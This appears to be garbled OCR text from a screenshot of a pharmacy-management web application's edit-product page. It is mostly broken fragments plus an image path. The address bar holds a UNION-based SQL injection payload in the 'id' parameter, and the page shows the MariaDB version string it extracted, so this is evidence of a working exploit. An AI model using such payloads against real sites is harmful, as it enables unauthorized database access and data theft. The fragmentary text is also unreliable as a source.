 不安全 /editproduct.php?id=-1%27%20union%20select%201,version(),3,4,5,6,7,8,9,0,11,12,13;--+
PHARMA
GENCY SOFTWARE
Tue Jun 28 2022 15:00:53 GMT+0800 (中国标准时间)
ard
Sav
turer
es
Medicine Name
10.3.34-MariaDB-0+deb10u1